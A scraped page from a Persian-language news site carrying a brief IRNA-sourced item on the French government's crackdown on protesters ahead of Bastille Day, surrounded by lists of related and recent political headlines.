  <a class="title post_title" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">
        کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد  </a>

  <div class="thumb post_thumb">
    <a title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">

              <img decoding="async" src="" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" alt="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
    به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است.  </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">
        روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران  </a>

  <div class="thumb post_thumb">
    <a title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">

      <img fetchpriority="high" decoding="async" width="623" height="329" src="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg 623w, https://europena.ir/wp-content/uploads/2022/06/169735081-300x158.jpg 300w" sizes="(max-width: 623px) 100vw, 623px" />

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

      </style>
    </div>
<p<p<p

<p [ad_1] 
<img decoding="async" src="https://img9.irna.ir/d/r2/2023/07/02/4/170456208.jpg" /><br />تهران- آژانس خبری اروپا- جشن‌های روز ملی فرانسه (La fête nationale française) موسوم به جشن‌های روز باستیّ (Bastille)، در حالی چند روز دیگر در این کشور اروپایی آغاز می‌شود که دولت مکرون برای مدیریت ناآرامی‌های اخیر دست به سرکوب گسترده معترضان و اعمال محدودیت‌های بی‌شماری زده و از تشدید این شرایط برای روزهای جشن پیش‌رو خبر داده است.<br />
<br /><br />
<br /><a href="https://www.irna.ir/news/85164657/%D8%AC%D8%B4%D9%86-%D9%85%D9%84%DB%8C-%D9%81%D8%B1%D8%A7%D9%86%D8%B3%D9%87-%D8%B2%DB%8C%D8%B1-%D8%B3%D8%A7%DB%8C%D9%87-%D9%86%D8%A7%D8%A2%D8%B1%D8%A7%D9%85%DB%8C-%D9%87%D8%A7-%D8%A7%D9%84%DB%8C%D8%B2%D9%87-%D8%A7%D8%B2-%D8%A7%D9%86%D9%82%D9%84%D8%A7%D8%A8%DB%8C-%D8%AF%DB%8C%DA%AF%D8%B1-%D9%85%DB%8C-%D9%87%D8%B1%D8%A7%D8%B3%D8%AF" target="_blank" rel="noopener">منبع خبر </a><p<p

<p 

								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://europena.ir/%d8%b3%d9%82%d9%88%d8%b7-%d9%86%d8%b8%d8%a7%d9%85-%d8%af%d9%88-%d8%ad%d8%b2%d8%a8%db%8c-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%d8%9b-%d9%85%d8%b1%d8%af%d9%85-%d8%a8%d9%87-%d8%af%d9%86%d8%a8/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">سقوط نظام دو حزبی در آمریکا؛ مردم به دنبال چهره‌های جدید</h3>
        </a>
    
            <a href="https://europena.ir/%d8%a7%d8%aa%d8%b1%db%8c%d8%b4-%d9%87%d9%85%da%86%d9%86%d8%a7%d9%86-%d8%a8%d9%87-%d8%ae%d8%b1%db%8c%d8%af-%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d8%ae%d9%88/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">اتریش همچنان به خرید گاز روسیه ادامه خواهد داد</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://europena.ir/author/y5sdhdu/">
					پیتر استانو				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://europena.ir' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://europena.ir/%d8%a7%d8%aa%d8%b1%db%8c%d8%b4-%d9%87%d9%85%da%86%d9%86%d8%a7%d9%86-%d8%a8%d9%87-%d8%ae%d8%b1%db%8c%d8%af-%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d8%ae%d9%88/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://europena.ir/%d8%a7%d8%aa%d8%b1%db%8c%d8%b4-%d9%87%d9%85%da%86%d9%86%d8%a7%d9%86-%d8%a8%d9%87-%d8%ae%d8%b1%db%8c%d8%af-%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d8%ae%d9%88/">
                        اتریش همچنان به خرید گاز روسیه ادامه خواهد داد                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_692388d45b086"><h3 class="jeg_block_title"><span>نوشته‌های تازه</span></h3></div>
		<ul>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%b5%d9%84%d8%ad-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%b9%d8%b2%d8%aa-%d8%a8%d8%a7%d8%b4%d8%af/">زلنسکی: صلح باید با عزت باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%b1%d8%a8%d8%a7%d8%b2%d8%a7%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d8%ac%d8%b1%d9%85-%d8%ac%d9%86%d8%a7%db%8c%d8%a7%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%af%d8%b1/">سربازان اسرائیلی به جرم جنایات جنگی در یوروپل محاکمه می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%af%d8%b1%d8%ac%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b1-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b3%d8%ae%d8%aa%db%8c-%d9%82%d8%b1/">گرجستان: اوکراین در شرایط بسیار سختی قرار دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b1%d8%aa%d8%b2-%d9%88-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1-%d8%b3%d8%b1-%d8%a8%d8%b1%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%da%af%d8%a7%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af%db%8c/">مرتز و ترامپ بر سر برداشتن گام های بعدی در طرح صلح اوکراین توافق کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b2-%d9%85%d9%88%d8%a7%d8%b6%d8%b9-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1-%d8%b6%d8%a7%db%8c%d8%b9%d8%a7%d8%aa-%d8%aa%d9%85/">روسیه از مواضع تهران در برابر ضایعات تمجید کرد/ غرب باید حق غنی سازی ایران را بپذیرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7%db%8c-%da%86%db%8c%d9%86%db%8c-%d9%88-%d9%87%d9%86%d8%af%db%8c-%d8%b1%d9%88%d8%b3%db%8c/">مقام آمریکایی: شرکت های چینی و هندی روسیه را تحریم کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%a7%d8%b4%d9%86%da%af%d8%aa%d9%86-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%da%a9%db%8c%d9%81-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%af%d8%a7%d8%af%d9%86-%d8%a7%d9%85%d8%aa%db%8c%d8%a7%d8%b2%d8%a7/">واشنگتن: مسکو و کیف باید با دادن امتیازات دشوار برای دستیابی به صلح موافقت کنند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%a8%d8%b1-%d9%85%d8%aa%d8%ad%d8%af%d8%a7%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%af%d8%9b-%d8%a8%d8%a7/">فشار اوکراین بر متحدان اروپایی خود؛ با دارایی های منجمد روسیه وام بگیرید</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-946-%d9%85%db%8c%d9%84%db%8c%d9%88%d9%86-%d8%af%d9%84%d8%a7%d8%b1-%da%a9%d9%85%da%a9-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d9%88-%d8%ba%db%8c%d8%b1%d9%86%d8%b8/">اسپانیا 946 میلیون دلار کمک نظامی و غیرنظامی به اوکراین اختصاص داده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%a7-%d8%ad%d9%81%d8%b8-%d8%a7%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85/">مقام کاخ سفید: ترامپ با حفظ اختیارات تصمیم‌گیری، از لایحه تحریم‌های روسیه حمایت خواهد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d9%87-%d8%aa%d8%b9%d9%88%db%8c%d9%82-%d8%a7%d9%81%d8%aa%d8%a7%d8%af%d9%86-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d9%be%d9%88%d8%aa%db%8c/">کرملین دلیل به تعویق افتادن دیدار پوتین و ترامپ را اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%da%af%d8%b3%d8%aa%d8%b1%d8%b4/">وزیر خارجه فرانسه: اتحادیه اروپا گسترش فساد را تحمل نخواهد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%86%db%8c%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d9%87%d9%85%db%8c-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%be%d8%a7%da%a9-%d8%af%d8%b1-%d8%b3%d8%b7/">چین بازیگر مهمی در زمینه انرژی پاک در سطح منطقه ای و جهانی است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%ad%d8%a7%d9%85%db%8c%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d9%84%db%8c%d9%86-%d9%81%db%8c%d9%84%d9%85/">تظاهرات حامیان فلسطین در برلین + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d8%a7-%d9%82%d8%b5%d8%af-%d8%ad%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d8%aa%d9%88-%d8%b1%d8%a7-%d9%86%d8%af%d8%a7%d8%b1%db%8c%d9%85/">روسیه: ما قصد حمله به ناتو را نداریم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%a8%d9%87-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c/">توصیه کرملین به کاخ سفید درباره همکاری ونزوئلا/کره شمالی با مسکو در پاکسازی میادین مین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%a7%d8%ae%d8%a7%d9%84%d8%b5-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%a2%da%98%d8%a7%d9%86%d8%b3-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%ad%d9%85%d9%84%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6/">ناخالص: گزارش آژانس نماینده حمله اسرائیل به ایران نبود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87-%d9%84%db%8c%d8%aa%d9%88%d8%a7%d9%86%db%8c-%d9%81%d9%84%d9%86%db%8c%d8%b3-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%af%d9%84%db%8c%d9%84-%d9%86%da%af%d8%b1%d8%a7%d9%86/">فرودگاه لیتوانی فلنیس را به دلیل نگرانی از رویکرد &#8220;بادکنک&#8221; بسته کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%af%d8%b9%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%d9%87%d8%a7%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%b1%d9%86%d8%b4/">ادعاهای اوکراین: هواپیماهای بدون سرنشین و نفوذ سلاح جدید مسکو علیه اروپا</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%b4%d8%af%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%84%d8%ad-%d9%86%d9%88%d8%a8%d9%84-%d8%a8/">مبارزه شدید ترامپ برای جایزه صلح نوبل برای رئیس جمهور ایالات متحده</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%b5%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d8%af%d8%b1-%d8%ad%d8%a7%d9%84-%d8%a2%d9%85/">رئیس جمهور صربستان: اعضای ناتو در حال آماده سازی برای جنگ هستند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b3%da%a9%d9%88-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d8%ae%d8%b7-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af-%d8%8c-%d8%af%d8%b1/">مسکو همزمان با خط ترامپ برای باراد ، در حال آماده سازی برای میزبانی اجلاس افغانستان است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%af%d8%b1-%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d9%be%d8%b3-%d8%a7%d8%b2-%d8%ad%d9%85%d9%84%d9%87/">آغاز تظاهرات در شهرهای اروپا پس از حمله اسرائیل به ناوگان این نام</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d8%a7-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%af%d8%b1-%d9%85%d9%88%d9%84%d8%af%d8%a7%d9%88%db%8c-%db%8c%da%a9-%d8%b4%da%a9%d8%b3%d8%aa-%d8%a8%d8%b2/">زاخاروا: انتخابات در مولداوی یک شکست بزرگ برای غرب بود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%db%8c%d8%b1%d8%a7%d8%ab-%d8%a8%d8%ad%d8%ab-%d8%a8%d8%b1%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%aa%d9%88%d9%86%db%8c-%d8%a8%d9%84%d8%b1-%d8%af%d8%b1-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%db%8c%d8%a7-%d9%88/">میراث بحث برانگیز تونی بلر در غرب آسیا و برنامه صلح در غزه باقی مانده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d9%86%db%8c-%d8%a8%d9%84%d8%b1-%d8%a7%d8%b2-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d8%af%d8%a7%d8%af/">تونی بلر از برنامه ترامپ برای پایان دادن به جنگ در غزه استقبال کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%db%8c%d8%a7-%d8%a8%d8%a7%d8%b1-%d8%af%db%8c%da%af%d8%b1-%d8%aa%d8%b4%da%a9%db%8c%d9%84-%d8%af%d9%88%d9%84%d8%aa-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%b1%d8%a7/">استرالیا بار دیگر تشکیل دولت فلسطین را تأیید کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d9%85%d8%a7-%d9%85%db%8c-%d8%ae%d9%88%d8%a7%d9%87%db%8c%d9%85-%d9%85%da%a9%d8%a7%d9%84%d9%85%d9%87-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7/">ادعای فرانسه: ما می خواهیم مکالمه خود را با ایران ادامه دهیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d9%85%da%a9%d8%a7%d9%86%db%8c%d8%b3%d9%85-%d8%b1%d8%b3%d9%85%db%8c-%d8%aa%d8%b1%d9%88%d8%b1%db%8c%d8%b3%d8%aa%db%8c-troika-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%af%db%8c%d9%be/">یک مکانیسم رسمی تروریستی/Troika اروپایی: دیپلماسی به پایان نرسیده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b4%d8%a8-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7-%da%a9%d8%a7%d9%87%d8%b4-%d8%af%d8%a7%d8%af/">شب اروپا دیپلماسی را کاهش داد!</a>
									</li>
											<li>
					<a href="https://europena.ir/axius-%d8%af%d8%a7%d9%86%d8%b4%d8%ac%d9%88%db%8c-%d8%b2%d9%84%db%8c%d9%86%d8%b3%da%a9%db%8c-%d8%a8%d8%a7-%d9%85%d9%88%d8%b4%da%a9-%d9%87%d8%a7%db%8c-tamhawak-%d8%a7%d8%b2-%d8%aa%d8%b1%d8%a7%d9%85/">Axius: دانشجوی زلینسکی با موشک های Tamhawak از ترامپ</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%a7%d8%b3-%d8%a7%d8%b2-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%d9%85%d8%b6%d8%a7%d8%b9%d9%81-%d8%ba%d8%b1/">انتقاد والاس از استانداردهای مضاعف غربی برای برنامه هسته ای ایران و سلاح های هسته ای اسرائیل</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b1%d8%a7%d9%85%d9%be-tarkayi-%d8%ae%d8%b1%db%8c%d8%af-%d9%86%d9%81%d8%aa-%d8%a7%d8%b2-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d8%a7-%d9%85%d8%aa%d9%88%d9%82%d9%81-%d9%85%db%8c-%da%a9%d9%86/">ترامپ: Tarkayi خرید نفت از روسیه را متوقف می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d8%a8%d8%a7-%d8%b3%d9%88%d8%b1%db%8c%d9%87-%d8%b1%d8%a7-%d8%a7%d8%b2/">اوکراین روابط دیپلماتیک با سوریه را از سر گرفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%81%d8%b1%d8%b2%d9%86/">سخنرانی نماینده پارلمان آلمان با فرزندش در حیاط عمومی + انجام شد</a>
									</li>
											<li>
					<a href="https://europena.ir/zelinski-%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%b5%d9%84%d8%ad-%d9%be%d8%a7%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d8%b2/">Zelinski: ما برای دستیابی به صلح پایدار باید از متحدین خود حمایت کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d9%84-%d9%88-%d9%81%d8%b5%d9%84-%d8%af%d9%88%d9%84%d8%aa/">اتفاقی که در کنفرانسی برای حل و فصل دولت و تعیین آن به دولت مستقل فلسطین در نیویورک افتاد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%be%db%8c%d9%85%d8%a7%d9%86-newstart-%d8%a8%db%8c%d9%86-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%d9%88/">پوتین در مورد عواقب پیمان Newstart بین مسکو و واشنگتن هشدار داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-%d8%b1%d8%b3%d9%85%d8%a7%d9%8b-%d8%a8%d9%87-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa%d9%87-%d9%85%db%8c/">پرتغال رسماً به عنوان فلسطین شناخته می شود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d8%a7%d9%84%da%a9%d9%86-%d9%84%db%8c%d8%b2%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d8%a8%d9%87-%d8%ad%d8%b1%da%a9%d8%aa-%d9%85%d8%a7%d9%86%d9%86%d8%af-maga-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1/">بالکن لیزر: انگلیس به حرکت مانند MAGA در آمریکا نیاز دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%86%d8%aa%d8%a7%da%af%d9%88%d9%86-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%a8%d9%87-%d9%84%d8%aa%d9%88%d9%86%db%8c-%d8%8c-%d9%84%db%8c%d8%aa%d9%88%d8%a7/">پنتاگون: کمک های امنیتی به لتونی ، لیتوانی و استونی کاهش می یابد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d9%86%d8%af-%d9%88-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%aa%d9%88%d8%a7%d9%81%d9%82-%d9%86%d8%a7%d9%85%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa-%d8%a2%d8%b2/">هند و اروپا به دنبال توافق نامه تجارت آزاد هستند؟</a>
									</li>
											<li>
